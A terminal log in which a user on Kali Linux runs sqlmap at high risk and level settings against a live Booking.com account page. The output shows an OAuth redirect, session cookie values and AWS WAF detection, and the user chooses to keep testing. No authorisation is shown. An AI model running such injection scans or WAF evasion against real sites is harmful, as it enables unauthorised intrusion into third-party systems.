 ┌──(ashan㉿kali)-[~]
└─$ sqlmap -u "https://account.booking.com/mysettings/personal?aid=304142" --random-agent --level 3 --risk 3
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.4#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:40:04 /2024-04-27/
[17:40:04] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; en) Opera 8.50' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[17:40:09] [INFO] testing connection to the target URL
got a 302 redirect to 'https://account.booking.com/oauth2/authorize?prompt=signin;redirect_uri=https%3A%2F%2Faccount.booking.com%2Fsettings%2Foauth_callback;response_type=code;client_id=d1
cDdLj40ACItEtxJLTo;aid=304142;state=Ul3hZooHP0s6MSt18hpPPx2diMH8VorCu840mBdNU_f702RYnaueSP6qHAkj6BxFCgaHJqEFH4CznLaUqmHiBMXYKj-Rq0OIPaJluLrRk_JyTZhHrnvAs6PnpkiH1YY'. Do you want to follow?
 [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('bkng_ap=U2FsdGVkX18...A%3D%3D%0A;bkng_ap_sso_session=eyJib29raW5...cyI6W119fQ;bkng_sso_ses=e30;bkng_last_login_attempt_
timestamp=2024-04-27%...%3A10%3A33;bkng_sso_session=e30;pcm_consent=analytical%...ion%3Dnone;bkng_sso_auth=CAIQsOnuTRp...I4ql0v1eL3'). Do you want to use those [Y/n] Y
[17:40:38] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:40:38] [CRITICAL] WAF/IPS identified as 'AWS WAF (Amazon)'
are you sure that you want to continue with further target testing? [Y/n] Y
[17:40:57] [WARNING] please consider usage of tamper scripts (option '--tamper')